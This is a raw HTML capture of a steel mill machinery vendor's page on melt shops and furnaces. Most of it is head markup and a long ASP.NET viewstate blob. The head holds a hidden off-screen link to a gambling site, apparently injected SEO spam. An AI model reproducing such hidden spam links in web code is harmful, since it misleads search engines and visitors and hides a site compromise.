

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trueforge.com/List/Steel-Mill-Machinery/Melt-Shops-Furnaces
body_size: 50239
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Steel Melt Shop & Furnaces | Steel Mill Machinery | TrueForge
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta http-equiv="Cache-control" content="public">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<meta name="google-site-verification" content="MKGcao7aM0FaeA_sKqQOLjDN1rx88bU1dqbhBfvH1Tc" />

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4048", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4097", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/115096/custom_0.css?v=1519202554515AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><link id="loadCSS_bootstrap" href="https://www.trueforge.com:443/content/bootstrap.css?d=639045504000000000" rel="stylesheet" type="text/css" /><link id="loadCSS_specTemplates" href="https://www.trueforge.com:443/content/specTemplates.css?d=639045504000000000" rel="stylesheet" type="text/css" /><meta name="description" content="TrueForge provides excellent steel mill machinery, such as melt shops and furnaces. Please send all inquiries to sales@trueforge.com or call 516-825-7040." /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Melt-Shops-Furnaces" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="CuZ7WWlJvPqs09mU6nnQ3S7mJrWxsB8mzSA+j+j2YYdghasd26kWGFRwFJG0HJex4phLdeM/+u0Bh3+R6Z+keD9VNoij5AW8C9PWMxSE89N7+ttWFfimVrTnAREPVfJMS2Ttxr5UhpKqxG2gCK6u29uWM2DZMR679lGnj/tIBm7MfZqWsYheTwFpnMZLrXbWuN+3BVNVVEZivNNeujylLPQdKqpw+WuC8ZmQkvH3DsnAyIm8DNY7rpirkvWOPRGZ8PKtdrZgPQmjusZ22Ct++lX/IhM2XfMFLGD27c9oqY97iwnDK4A2T39XJEYtjnmWEvXK/kDxGDxch5X7/3yOqFF2rvJi4ta+rsNr+Eku8flbCLh5bJxfJHPrkVVoQOGw9uD70kVKLmv/rt/Lvv3ChYVMM9410OxQPbh0iVe5SdwvhFUVW3fjvaXd01Uz3BdjccLO7mhFJ0iKo58d1pnmbFM+9arB7jqcysPi1zoxS0BGfvf9Ord97fQb+j1LBUnHw/MjNlwDpWQnvCsDwna1CTjr/PuHE2R1JzhcbzxQ72fj5MBbANrPJSHqOLGYvhgqVCuHUOSVu4Ary5Fdn7iyvuSaLSxMF635nLry2UbSK/kaxhGqE8/[base64]/JsZguNId8cIG0aTCYNCVxCXPFqZR1VIM3ZNnMQGPVDIqSOJI38gumGinhwuWtFzRUTe9hAf4Iiim7lS7qOYa4n6Xd+Xn+mNu+PGMN9PsqdDIGEt0Vlu4FpwA+P+hS45PATSjnjPImPoCd1KZ5BX+B8ycw016+anlxzBHckEyX/jxefNb8eDWT0EyI9nsjuxpKTEPt28qJo1wm6P9C4EWuUT6dCXy/4DFbfpfkY+WP+1CmO6NNQ1/nhtSyxgipkLcLjymp1ay7MKC/804wU1ztwsFR3G9GoLOXmSdvfPEMDSzPRWJ1CVFbvzmOJmIR7EZ6kPns6gYQzXJal6A1nkYmLXNaiu4S07eWn87N/[base64]/MqJ3lra37HvedQlkn3T6mIU8Mqj3/[base64]/+m4nkzb2Xzw1SQzU7isB/75BZoeQKXgTj3Hqh7Dt2HAB0lPhcQA2LsM9uzSwE10zcSaq3keReIU4cR1Sh5/LkUk44Yl7SWvI1Ve4wMeqbQha4naYcE1+c8WI5xpaExUE7WwovVarzVktsOVClG73VYuVYxbP/vWZwcQjqKKJL3WGADikfIsVNABauJgpgeDLKOIFCuA+n9zCyuMOjffgM6cOWE+/qDxjN56LY3AZy4AAUJnIkv6bgNVPQTxGNrWkrVDEvB5hHVFVRNY/rGhRkPDxJq0wTqXYAwiRkADPu5644c6UKQYgTLZSv5RtlaqdocQtP9Cw66mNVO6LZtMQnNEd/pOvmh6PqCcR7GQ6guxy1c1Zjw/o87I8w3TxxKlm1zp34itNGO9CAUSMSgAKmK42fPI63svkRQ3sCRapFsMjQmGuJ5ftqtORrV2OZI99V0Js0XHdH0kfoqOv4k9ZHzTuvuUA0lwhejbcDVB1ZMSEAK9Yo7QvAmp1Go0KB2xccgy7xBTt3wrKw4LHdP86Nc+b79YS0/op4SGzudkKRH4b/pUDel1pQCggiaT0yrq9N5We70cd8QbZ2xbAdCAya/0UZSCk93QHU5T/wch88536lM2YAlCew1sdVMX+IiRoH54562RrjYg7Kb6tt/ws6Z60G/[base64]/PJ41NRfCAbUdTPHzyntlpAVsu/i/SUonMN4bijpRteEBTrjF+JfHzEvvmUkysPYwW8PiWx4aX2PsySAmk0eOH5EFp4NVPkJHclHo6vh2kob+BuUkxwwdNZ4LaE79oRNO5V7ZBSUu+3UsosePK1M49I9MppYy8paHJNpXdl8Nco/t6UDeUhysz3B+0g9CCRa25khs/R/O2qaGgVyCOjMa194fPlkyG4QR3EYty2Zk30+PhA2as2Jh803JGZKJAlwfp3R4NBTQhC4li90VGyapzmQQtWDRJrmgZwXZMPNt9c4GUw2Ylok3nKNnNHkrRxiA/sFaXADyOpftUbbSIafO69cPJVjZJ5kWd75N5qwktVLtWJwRHZT1dwINWcMyS7Ket/+0QMf/J+4dZz65cAmPbItZFcrcngVRozbj6t0+qeZghP5s/[base64]/ODhqtI9Lm7tvVOHE8FQKjFWBp2udNJT1JI87DqIqsAaLetCVlIvz0b59ncPTsiiNiU/8VpnewiqRMNWgK2HzhgUOuPVQMPMzSzxn1UoBVtWzsFUwuUt5FYkPCy05Cuu/N4N9DrpsmE1z5n+H3qRSyJthuz3Vr5Y3ZCAGCUzoSs5xZH/tXKK99JEhw9WT0tN9H2n6tSPrTIbS1VmJMoMJ2ywVTHNDAyX7HpdQFL8YB3NTm/eWao/qrIQRoxqTddFUC3uPDq8/3RFrVkkhFqLLawTAEr86wExHj17Vhro1Ha1QDQ7OcOWaFspM8EQi/LqGJUI5FFp+mSu/a41iUeIBr+NvJryctSa8B1lDTTW8Nx/[base64]/OGxjmWlt/3ElYaisEsp9GO9rGYKEI968GSM2sBXe6ClhH83UPBghk/saeTquVH0W2+yqJftntW6HKOYBvZ+hcg2whUeZXcp+FPxjv9feOoWlo+8yDetzbHjI3Z0MuLviR3FPYgqz+jJEY38NMjIHJkMS0XDAK24/wHwdfVr0M77l88wlJCwn6Uwbk4gCVoizm+VjnxTJdXgPocR0e/YmsWyO2z4DuoUqg/ZXsqZvOG636+mugMpaiG6nb4G6nKKNtjGaQ1vkOyTxqGdezWV0CRdzhTno47yo8BltD/rqqcNR69cOEqDV88f20YWYzjQXy8CNwOCbKVAQhoOO3kJchwlajFQ1wFSJQkPRJcYijXnxo6/vdGOra7MxEDtE7KAVVvszzousHuh8tNLRBFniytz6hjNCyoyG7XJY+aGFg8aWHz4n/[base64]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[base64]/pr+aqkXRX/[base64]/f8YTg2KMrgoEwDzk0teeJMGYaRZadTKngzcm9GVgG7xVSBxZZrhQoFKhp11+J97Vjy1xDD2nHlNrZapOU7D9UrzEqLLxIdqHNVNif/OJXu/87L/SUirt7vjBaPqgepfRS1ywqGkDc77gAlJ7+VlxxYiNnNF/pT78fBgV34V762ALKf3sQV6ar+6nbXUiSS77tHnprU/YYRqRLf8EQzplfnzX2jHiSmQgzNKx8UuHwK9BFkPwbwLuc+DIxfKFYbEkf9uKMGy8qDGbr3xQID4QTwY/uBsby5inef/shQUjhY6TyiPEE4C6n54iHkzHBNyEHHyv8nuUsCMtH69D8kp2q8gBa1vcK6TwQTDF3x27ptwT0ol0t8F6KMuBzXQ1pgLDi5wOapklNaOs8vwnoqQbmzdZHfzaS+d9KFNS5bSd25J2N//yX0t6qxfM5Y5OWNZ0eae5uPmxPILVY5Pz7NY3QTVZ2zRXt4N7fmFKhp/7uVPO649oBl5sSibIzvH0UIvgF2F4nlD7dxj5ofExUW6nmp1TUl82nEBCut/FkoVShcDCpEUFpYF8eMByd0rB8erXPWnLKIVLi/WV8A2wsfsK9PX6P4chCTWzmwPK+CweuwRM/[base64]/SjU9KHYh/2UKrxpv+jT7BTXYk3CryXsiC1CZ1gg9WpocWYv1ObeDI6hgmRCC8UR1FxeznSmCjYfqJyuMn8icroEAwiUef0YRv86EbmgifIq9yMKNDkI0v/hFjZU3P9E4iIyJKHs7EBYv5Gw/G7QCw4CEN8iALDfKbym3FTEzcIgNUfef91xgYW0F21qXCStwfDfaqE0/Vg6BdYPVx8f/C8XZY9UAxAFcBqA2d/fBtRa0Yn0nO5Cbdit1/E57+ltEke8X8eVZ9q9rJyiJn3Ztq+4cqphmFd87OoetGqw84ZfF2Gpv6Uvohw/[base64]/uYUDHYfy6GFTZDPgF/QQjtRLFZ/C5TFGZ4u8skY8d+blmBSGrEnhDxDLJze/3wWLilYUHCkYeGSiWYJhpCnhdjFoyXtR9BZbyElLpeybJhyMkG8lr4rP39fu6aBC4khVwo5DrI0+h2tjUR9N2TlbDT+yx0Hu7ZyzRY6gaKSiEB0K8q6dssSHOAIcvl+TsS/GD4O5ag1Gx9p1nx1nGDunLAdGJO3sgfw5uBAPmi7FE99Ht+cO9UTeL74iat4kYTE8FN4Y/LM7+EA3FKQIaw22AI35DocvU6mNfUOBqOJXEdjRD5vLAN4F3H4PCsazPEN63ZKI21bq4nxX2YbtdfYeMWk+ikTPS7FC2BtadidTQL/snDPGHXUV91X9MEDuP93B0w9FgAe6gJI16MuIm8/I9h+nG3o4oGLiMlBvU7XXvd/Xj4j9nszS4sSkHdVL2rFwv/k17zG6cUdjqmop94w54ncu0lgLHrkMlGEWAqngMA6nQD2nOY83u8+iLCMZdcDXVpHFKrO1qz2A8MkpHRzwUIWnsSyYNe2xAoqeCqD4QFaURLvr346SxF5ZR6krDfrfqiDoaFP/b2x995Gdx74SEYkZGB7AwNbJdDY8JfFX18plMy/gc5Sommf52rE8HqCmVVlxHssyWTdhRv7C+s6ihpLpr/y+GLaQ9RelBukKdRO1it1KKBvjBZn/QJYn69z4CCiP3rrXOhG/DoUAwkWRKHewnG/+BQpS5++E6z4WcPDl8DJqr977rixtJvM6w+7mhLEHSM6nx8v1zjqVIMAdI+maX+8cOQ4IGjsFGqOfupO8/GJxZmBrMmGISDzh+kkzaKL01yTz0ajpBg6ZOhq/S3ADmTZgYCWzc1FxNGFnrVhBjV90xqYRpQWDK7Ws95T9PLZ62/Kz0k1uYH8PePExp4ig2FHl+XluuSO7js4p5v9K2S/VC7pBuuyFP+JFmd48LXJ/[base64]/4VSZI+M8RD5D6VzqlbMH9OhgjhX3O7FCvQZ1XQm0Sx4MpbtHoIhsXNgDZg/npYNBZ7b4s9I8x+gRg3rzgSgxJnkZCEMaVUAOvbp9gs0WQhaWHL4t8M7GGXMyw3YcP0fp881KDsuiV7gOtByBZve3CS/A+1HHM+rUsie2F8VhWZ+BSOdcsm9VzDCiaxKiX4wjilTVmGssBnwXEJWydqJ3UPOSD4T0lPqI3eaOfoiPRFQ3ZwuEKenpBMu1h/BFFmoMML2czKoP+IXEoYxtx48xxMfs3bNisk6XLVD8/LR1AgaBO/NxZb9r+D521aNpDJ0axvQMGAlQSIePLOzDTt4fZuHzRh9cBRrG61HXW5ZoJzQK31rbGhVjtYZWzc6oFxWqjaCozznyzSaS8j2URNEL1z/dhFN/lWxs2THr3lO+nueyczUeatfuPi/2aB8R4Hf0AxIWv+pJIaQRmldcwBXp64tN7IprSIVUrNXFs52/nKSMTHmA/wm0WaK4jQDRfFQLVaBjpuJieAcSwe7Pi5HGmZg22sVnRqnvcdQBTg39uXlDtvwPFyl/osdsIJ+j2rlWPx1P+WRCzagZLZtYnWU/oLQUv146pSgMcPNLAZ4vauRSw+A+QGm5T0jXBXUDiM0X7Oa7mxfNfCV03ouI3P4/TD9lzwJ4J1uuT+iZ0/KCMh00kHrhcsxI2d6q73Fuy21Ab91ayRNg5IsyZouCwAHeHsiJqZhvh66b/[base64]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